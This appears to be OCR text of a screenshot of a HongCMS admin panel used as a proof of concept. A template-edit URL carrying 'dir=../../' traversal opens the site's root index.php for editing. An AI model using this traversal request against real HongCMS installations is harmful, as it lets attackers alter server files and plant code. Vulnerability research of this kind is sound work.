 不安全 | 10.12.11.184/hongcms-master/admin/index.php/template/edit?dir=../../&file=index.php
HongCMS 文章 产品 用户 其它 系统 18 0
用户
其它
系统
网站设置
语言管理
模板管理
数据维护
环境信息
系统升级
define('ROOT', dirname(__FILE__).'/'); //系统程序根路径, 必须定义, 用于防翻墙
require(ROOT . 'includes/core.php'); //加载核心文件
// APP::setSplitFlag("-."); //pathinfo分隔符
// APP::setDebug(0); //APP默认显示调试信息, 网站完成后可取消注释此行, 发生错误时自动跳转到首页
APP::run();
?>
保存更新 取消